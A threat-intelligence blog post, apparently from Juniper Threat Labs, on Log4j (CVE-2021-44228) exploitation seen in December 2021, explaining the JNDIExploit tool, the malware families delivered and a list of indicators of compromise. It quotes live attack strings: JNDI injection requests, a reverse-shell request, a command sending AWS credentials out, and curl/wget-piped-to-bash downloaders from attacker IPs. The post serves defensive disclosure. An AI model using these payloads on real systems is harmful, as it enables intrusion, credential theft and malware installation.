Juniper Threat Labs compiled a list of the payloads from log4j attacks we have seen as of 12/16. Most of the payloads install malware such as Muhstik, Kinsing, Mirai and Cryptominers. We have also seen installation of a file infector malware. We have also observed malicious attacks that open a reverse shell on the target, as well as attacks that attempt to dump AWS credentials. There are also a large number of benign scans coming from test or security organizations.

To be able to have a better understanding of the attacks, we will briefly detail how this specific attack works. The majority of the attacks have the strings “Basic/Command/Base64/” or “Basic/ReverseShell”.
GET /$%7Bjndi:ldap://<redacted>/Basic/Command/Base64/Y3VybCAtZCAiJChjYXQgfi8uYXdzL2NyZWRlbnRpYWxzKSIgaHR0cHM6Ly9jNnRkNW1lMnZ0Y<redacted>%7D HTTP/1.1 Host:<redacted> User-Agent: ${jndi:ldap://<redacted>/Basic/Command/Base64/Y3VybCAtZCAiJChjYXQgfi8uYXdzL2NyZWRlbnRpYWxzKSIgaHR0cHM6Ly9jNnRkNW1lMnZ0YzAwMDBhcTY5MGdkcGcxNG<redacted>}
GET / HTTP/1.0 User-Agent: borchuk/3.1 ${jndi:ldap://<redacted>:1389/Basic/ReverseShell/<redacted_ip>/9999} Accept: */* Bearer: ${jndi:ldap://<redacted>:1389/Basic/ReverseShell/<redacted_ip>/9999}
These attacks are initiated using a tool called “JNDIExploit”, a java-based exploitation framework that specifically targets JNDI vulnerabilities. Local JNDI vulnerabilities have existed in the past before Log4j exposed them to the outside world.
At Blackhat 2016, researchers presented their paper on JNDI attacks.
The JNDIExploit tool can start its own LDAP and HTTP server and is capable of receiving different types of payloads, including command execution and reverse shell.


For instance, when the URL has the “Basic/Command” string, it will execute whatever command is in the URL after that. If the URL has the “Basic/ReverseShell” string, it will invoke a reverse shell. It does this by dynamically generating a Java class that will perform the command and sends the location of that Java class as a response to the LDAP query. It will also host that Java class using its own HTTP server so that the vulnerable server can download it and thus results into remote code execution (RCE)



This tool was initially deployed on GitHub in November 2020 but the original repo has been taken down; however, multiple clones of this tool resurfaced on Github.
Malware Installation
The following is a list of malware families we discovered that resulted from exploitation of the log4j vulnerability CVE-2021-44228.
Muhstik Bot
First sighting exploiting CVE-2021-44228: December 11, 2021

The attacker sends the following request to a vulnerable server which leads to download and execution of Exploit.class on the target. This Java class downloads ‘log’ from 68[.]183.165.105 in Linux environments and ‘s.cmd’ from 172[.]105.241.146 on Windows environments using powershell.

Log is a shell script that downloads multiple pty ELF files, each built for a different architecture (i.e., MIPS, ARM, Intel ). These are variants of Muhstik bot which is the same malware targeting Confluence servers back in September.
S.cmd is a powershell script that installs Monero miner and saves the earnings from the mining to this wallet “46QBumovWy4dLJ4R8wq8JwhHKWMhCaDyNDEzvxHFmAHn92EyKrttq6LfV6if5UYDAyCzh3egWXMhnfJJrEhWkMzqTPzGzsE”.
Here are the corresponding sha256 hashes of the downloaded files we have seen:
c39eb055c5f71ebfd6881ff04e876f49495c0be5560687586fc47bf5faee0c84 pty1 33dd6c0af99455a0ca3908c0117e16a513b39fabbf9c52ba24c7b09226ad8626 pty2 4c97321bcd291d2ca82c68b02cde465371083dace28502b7eb3a88558d7e190c pty3 b0a8b2259c00d563aa387d7e1a1f1527405da19bf4741053f5822071699795e2 pty4 2752deb9f9f9602ca0c7bd41c3171d1560b929b6a4221ab07b0bf872d042f7e7 pty5 A290b6f956ecdb3d2d2019088f0b01a93a9f680c82a4680c0fb87eb5e3e64897 log C70e6f8edfca4be3ca0dc2cfac8fddd14804b7e1e3c496214d09c6798b4620c5 s.cmd

Kinsing Malware
First sighting exploiting CVE-2021-44228: December 11, 2021
The attacker in this case seems to have used the JNDIExploit tool, given the presence of “Basic/Command/Base64” in the string.

The base64 encoded string is a command to download a shell script lh.sh (3ba2c4ae64be8d03747dffd5e4dc98730a54fdbb4aad50516428dc2507fdbfcf).
(curl -s 92[.]242.40.21/lh.sh||wget -q -O- 92[.]242.40.21/lh.sh)|bash
The script will in turn download the Kinsing binary (6e25ad03103a1a972b78c642bac09060fa79c460011dc5748cbb433cc459938b) from the same IP.

Other attacks installing Kinsing Malware are as follows:

(curl -s 82[.]118.18.201/lh.sh||wget -q -O- 82[.]118.18.201/lh.sh)|bash - base64 decoded 68cc0ae1ca1e26d5f1dba19d065291ae6c5c69c9f37b9f384245d6fa070f1d69 - Kinsing Binary
Mirai
First sighting exploiting CVE-2021-44228: December 15, 2021
The attack also used the JNDIExploit tool. The base64 encoded string is as follows:
wget https://152[.]67.63.150/py; curl -O https://152[.]67.63.150/py; chmod 777 py; ./py rce.x86
This gets executed on the target which will download ‘py’ binary, a variant of the Mirai bot.
Virus.Mikcer
First sighting exploiting CVE-2021-44228: 2021-12-15
The following attack specifically targets Apache Solr based on the GET request.
![]()
The attacker-controlled LDAP server sends ExecTemplateJDK8.class, which gets executed on the target. This class will download log4tst.exe using certutil from 182.131.31.122:5367. The binary is a variant of Virus.Mikcer (a.k.a. Wapomi) which is a type of file infector. This type of malware finds Windows executable program (e.g., .exe in ProgramFiles folder) as a host and infects it by injecting its malicious code making that file also capable of infecting other executables.

70ffac4b8f2cf00a6876b3aa622c0efa87b53b681791302eea27692dd81f273d *ExecTemplateJDK8.class 85e88e7bdd4657422a121146600c71250d68b44a82b9677856ffda9dbec07d98 *log4tst.exe

CryptoMiners
First sighting exploiting CVE-2021-44228: 2021-12-11
A lot of the attacks also install CryptoMiner such as the following:
They utilize the JNDIExploit tool to execute the following on the target:
echo &(wget -O - https://209[.]141.58.149:8005/aa0||curl -o - https://209[.]141.58.149:8005/aa0)|/bin/bash
The target downloads a shell script with filename aa0 which will then downloads an ELF binary, lz, a Monero Miner.
f42915a2c76a29edd58fc2e1f7fde4c15d369e141d384064203ac57d53c41d5e *aa0 7ef631659c6f66719a18330ca3a79e89a9297681087659b8aa903c23c9e98be2 *lz
Another request that leads to coinminer is the following:

Reverse Shell
First sighting exploiting CVE-2021-44228: December 14, 2021

We have seen attacks that try to open a reverse shell using JNDIExploit. The following request opens a reverse shell to 167[.]99.32.139:1389
Exfiltrating Sensitive Information

Aside from making the target install malware, an attack can also exfiltrate sensitive information from the target. For instance, we have seen attacks that attempt to dump AWS credentials.
Benign Scanning

We have also seen a significant amount of scanning that looks just like a test or done by security researchers or organizations.


Shifting to RMI and IIOP

Most of the attacks we have seen used LDAP but recently, attackers are shifting to RMI and IIOP. We have detailed a complete chain using RMI infection in our previous blog.


Juniper Threat Labs continues to monitor attacks related to the Log4j vulnerability to share IOCs with the community and add mitigations and protections across the suite of Juniper Networks security products.
Indicators of Compromise
IP Address
45[.]83.193.150
68[.]183.165.105
172[.]105.241.146
54[.]210.230.186
18[.]228.7.109
45[.]130.229.168
92[.]242.40.21
82[.]118.18.201
152[.]67.63.150
135[.]148.143.217
182[.]131.31.122
209[.]141.58.149
185[.]250.148.157
167[.]99.32.139
176[.]32.33.14
128[.]90.61.199
134[.]209.163.248
135[.]148.143.217
139[.]59.175.247
14[.]192.5.36
14[.]215.128.148
159[.]223.5.30
163[.]172.157.143
167[.]172.44.255
167[.]71.13.196
167[.]99.32.139
176[.]32.33.14
178[.]79.157.186
182[.]131.31.122
185[.]224.139.151
185[.]244.214.217
185[.]250.148.157
193[.]3.19.1
193[.]3.19.159
195[.]54.160.149
205[.]185.115.217
209[.]141.58.149
45[.]130.229.168
45[.]137.21.9
45[.]155.205.233
45[.]83.193.150
45[.]83.64.1
51[.]38.92.223
62[.]182.80.168
80[.]71.158.44
82[.]118.18.201
85[.]10.195.175
92[.]242.40.21
URL
https://c6td5me2vtc0000aq690gdpg14eyyyyyb[.]interactsh.com
Files
c39eb055c5f71ebfd6881ff04e876f49495c0be5560687586fc47bf5faee0c84 pty1
33dd6c0af99455a0ca3908c0117e16a513b39fabbf9c52ba24c7b09226ad8626 pty2
4c97321bcd291d2ca82c68b02cde465371083dace28502b7eb3a88558d7e190c pty3
b0a8b2259c00d563aa387d7e1a1f1527405da19bf4741053f5822071699795e2 pty4
2752deb9f9f9602ca0c7bd41c3171d1560b929b6a4221ab07b0bf872d042f7e7 pty5
A290b6f956ecdb3d2d2019088f0b01a93a9f680c82a4680c0fb87eb5e3e64897 log
C70e6f8edfca4be3ca0dc2cfac8fddd14804b7e1e3c496214d09c6798b4620c5 s.cmd
3ba2c4ae64be8d03747dffd5e4dc98730a54fdbb4aad50516428dc2507fdbfcf lh.sh
9691061f778674bb4e28fb6a2d88a2fe72711ae71f3d2f4137654e1b5e91c9d2 py
6e25ad03103a1a972b78c642bac09060fa79c460011dc5748cbb433cc459938b kinsing
68cc0ae1ca1e26d5f1dba19d065291ae6c5c69c9f37b9f384245d6fa070f1d69 kinsing
8ad160ddb9d617cf61ff0a7af0fa6d12ae26cf85a5d6e551c617f6c6bb770299 Exploit.class
9691061f778674bb4e28fb6a2d88a2fe72711ae71f3d2f4137654e1b5e91c9d2 mirai
70ffac4b8f2cf00a6876b3aa622c0efa87b53b681791302eea27692dd81f273d ExecTemplateJDK8.class
85e88e7bdd4657422a121146600c71250d68b44a82b9677856ffda9dbec07d98 log4tst.exe
f42915a2c76a29edd58fc2e1f7fde4c15d369e141d384064203ac57d53c41d5e aa0
7ef631659c6f66719a18330ca3a79e89a9297681087659b8aa903c23c9e98be2 lz_coinminer
e7c5b3de93a3184dc99c98c7f45e6ff5f6881b15d4a56c144e2e53e96dcc0e82 coinminer
Monero Wallet
46QBumovWy4dLJ4R8wq8JwhHKWMhCaDyNDEzvxHFmAHn92EyKrttq6LfV6if5UYDAyCzh3egWXMhnfJJrEhWkMzqTPzGzsE